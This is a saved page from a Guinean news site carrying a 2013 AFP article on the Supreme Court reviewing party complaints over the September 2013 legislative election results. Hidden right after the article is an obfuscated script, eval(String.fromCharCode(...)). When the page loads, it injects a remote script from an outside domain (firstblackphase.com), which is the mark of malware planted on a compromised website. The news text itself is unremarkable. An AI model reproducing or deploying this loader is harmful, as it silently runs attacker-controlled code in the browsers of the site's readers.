		<div class="dblnhyrx dblnhyrx-before-header dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_before dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-104452-1217486361" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="dblnhyrx dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_aside_logo dblnhyrx-align-right dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102039-1780248080" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/actualites/" ><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis</span><meta itemprop="item" content="https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span><span class="term-badge term-14"><a href="https://www.guinee7.com/category/politique/">Politique</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2013-11-08T06:34:49+00:00">le <b>8 Nov, 2013</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-1475" class="post-1475 post type-post status-publish format-standard  category-actualites category-politique single-post-content">

									<div class="single-featured">
										<a class="post-thumbnail open-lightbox"><img  width="" height="" alt="" data-src="https://www.guinee7.com/wp-content/themes/publisher/images/default-thumb/full.png">											</a>
																				</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis&url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis&body=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&title=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>				Les résultats définitifs des élections législatives tenues fin septembre en Guinée seront publiés le 15 novembre au soir, a annoncé jeudi la Cour suprême, qui poursuivait l&rsquo;examen de recours à la fois du pouvoir et de l&rsquo;opposition sur le scrutin.</p>
<p>« La Cour suprême informe qu&rsquo;elle rendra le vendredi 15 novembre 2013 à partir de 18H00 (locales et GMT) son arrêt statuant sur les contestations et proclamant les résultats définitifs des élections législatives du 28 septembre 2013 », a précisé l&rsquo;institution dans un communiqué signé de son premier président, Mamadou Syma, diffusé par les médias publics.</p>
<p>De même source, cette date tient compte des dispositions du Code électoral et a été fixée « après concertation avec les directeurs de campagne et les avocats des partis politiques ».</p>
<p>La Cour suprême poursuivait jeudi l&rsquo;examen des requêtes des différents partis, a indiqué à l&rsquo;AFP un responsable au ministère de la Justice, sans se prononcer sur le nombre de recours déposés.</p>
<p>Les résultats provisoires complets des législatives ont été publiés le 18 octobre par la Commission électorale nationale indépendante (Céni).</p>
<p>Selon ces chiffres, le parti du président Alpha Condé, le Rassemblement du peuple de Guinée (RPG), est arrivé en tête avec 53 députés et, avec les petits partis, le pouvoir obtient la majorité absolue (fixée à 58 sièges) à l&rsquo;Assemblée nationale, comprenant au total 114 élus.</p>
<p>D&rsquo;après les mêmes chiffres provisoires, les partis d&rsquo;opposition ont obtenu 53 députés, mais l&rsquo;opposition conteste ces résultats et affirme que ces résultats ne correspondent pas « à la volonté » du peuple guinéen.</p>
<p>Depuis le scrutin, les ténors de l&rsquo;opposition ont plusieurs fois demandé l&rsquo;annulation des législatives. Ils ont expliqué que, tout en rejetant les résultats, ils ont saisi la Cour suprême et ont décidé de surseoir aux manifestations de rues en attendant les réponses à leurs requêtes.</p>
<p align="right"><b>AFP</b></p>
<p>&nbsp;</p>
<p>&nbsp;		<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-1475-697e6ee440e01' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=105604462&amp;post_id=1475&amp;origin=www.guinee7.com&amp;obj_id=105604462-1475-697e6ee440e01' data-name='like-post-frame-105604462-1475-697e6ee440e01' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis&url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis&body=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&title=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2013/11/07/labe-police-communale-adopte-methode-tres-particuliere-deguerpir-les-arteres-principales/" rel="prev">Labé : La police communale adopte une méthode très particulière pour déguerpir les artères principales</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2013/11/08/les-patrons-medias-dafrique-reunis-en-ethiopie-6eamlf-communique/" rel="next">Les Patrons des Médias d’Afrique Réunis en Ethiopie Pour le 6eAMLF (Communiqué)</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_170535358_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_170535358_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_170535358_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_170535358_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-126152 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Sanctions CAF : le Sénégal accepte la décision et renonce à faire appel" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0009.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0009-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0009-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0009-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0009-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0009-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260131-WA0009.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2026/01/31/sanctions-caf-le-senegal-accepte-la-decision-et-renonce-a-faire-appel/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2026/01/31/sanctions-caf-le-senegal-accepte-la-decision-et-renonce-a-faire-appel/" title="Sanctions CAF : le Sénégal accepte la décision et renonce à faire appel">
			<span class="post-title">
				Sanctions CAF : le Sénégal accepte la décision et renonce à faire appel			</span>
	</a>
	</p></div>
</div >
<div  class="post-126149 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Propos contre Ouattara : la Côte d’Ivoire convoque l’ambassadeur du Niger et dépose une note de protestation" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0007.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0007-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0007-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0007-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0007-357x210.jpg&quot;,&quot;720&quot;:&quot;IMG-20260131-WA0007.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2026/01/31/propos-contre-ouattara-la-cote-divoire-convoque-lambassadeur-du-niger-et-depose-une-note-de-protestation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2026/01/31/propos-contre-ouattara-la-cote-divoire-convoque-lambassadeur-du-niger-et-depose-une-note-de-protestation/" title="Propos contre Ouattara : la Côte d’Ivoire convoque l’ambassadeur du Niger et dépose une note de protestation">
			<span class="post-title">
				Propos contre Ouattara : la Côte d’Ivoire convoque l’ambassadeur du Niger et dépose&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-126145 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
